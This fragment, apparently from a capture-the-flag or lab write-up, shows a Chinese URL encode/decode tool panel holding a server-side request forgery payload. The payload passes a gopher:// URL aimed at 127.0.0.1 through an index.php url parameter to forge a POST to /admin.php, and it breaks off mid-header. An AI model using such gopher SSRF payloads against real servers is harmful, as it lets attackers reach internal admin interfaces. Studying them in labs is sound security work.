 URL 编码/解码
http://39.105.136.196:30025/index.php?
url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close%250d%250aContent-
Type%3A%20application%2Fx-www-form-]
216
字符编码：
UTF-8
URL 编码
URL 解码
↕ 交换
http://39.105.136.196:30025/index.php?url=gopher://127.0.0.1:80/_POST /admin.php HTTP/1.1%0d%0aHost: localhost:80%0d%0aConnection: close%0d%0aContent-Type: application/x-www-form-]